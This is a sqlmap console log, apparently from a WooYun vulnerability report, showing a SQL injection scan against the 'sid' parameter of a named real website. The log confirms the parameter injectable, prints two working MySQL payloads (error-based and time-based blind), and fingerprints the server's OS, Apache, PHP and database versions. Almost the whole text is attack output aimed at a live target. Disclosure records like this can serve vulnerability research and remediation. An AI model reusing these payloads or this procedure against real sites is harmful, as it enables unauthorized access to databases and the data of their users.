 for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] n
[09:53:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:53:25] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[09:53:26] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[09:53:28] [INFO] GET parameter 'sid' is 'MySQL >= 5.0 AND error-based - WHERE,
HAVING, ORDER BY or GROUP BY clause' injectable
[09:53:28] [INFO] testing 'MySQL inline queries'
[09:53:28] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[09:53:28] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.....
[09:53:30] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[09:53:41] [INFO] GET parameter 'sid' seems to be 'MySQL >= 5.0.12 AND time-base
d blind (SELECT)' injectable
[09:53:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:53:41] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:53:45] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
GET parameter 'sid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 71 HTTP(s) re
quests:
---
Parameter: sid (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: sid=1' AND (SELECT 8538 FROM(SELECT COUNT(*),CONCAT(0x7162767671,(S
ELECT (ELT(8538=8538,1))),0x7178707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a) AND 'sziA'='sziA
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: sid=1' AND (SELECT * FROM (SELECT(SLEEP(5)))lZxo) AND 'phjy'='phjy
---
[09:53:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0
[09:53:52] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.midifan.com'
[*] shutting down at 09:53:52
www.wooyun.org